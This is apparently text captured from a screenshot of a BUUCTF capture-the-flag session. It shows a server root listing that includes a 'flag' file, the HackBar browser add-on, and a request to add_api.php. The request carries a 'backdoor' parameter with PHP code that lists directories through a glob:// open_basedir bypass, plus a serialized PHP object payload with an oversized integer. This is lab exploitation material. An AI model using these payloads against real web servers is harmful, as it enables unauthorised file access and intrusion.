 bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://231771e2-4827-45fc-a459-df115c4846c2.node4.buuoj.cn:81/add_api.php?backdoor=if ( $b = opendir('glob:///*') ) {
while ( ($file = readdir($b)) !== false ) {
echo $file."<br>";
Post data Referer User Agent Cookies Clear All
data=O%3A4%3A%22User%22%3A1%3A%7Bs%3A5%3A%22count%22%3Bi%3A9223372036854775806%3B%7D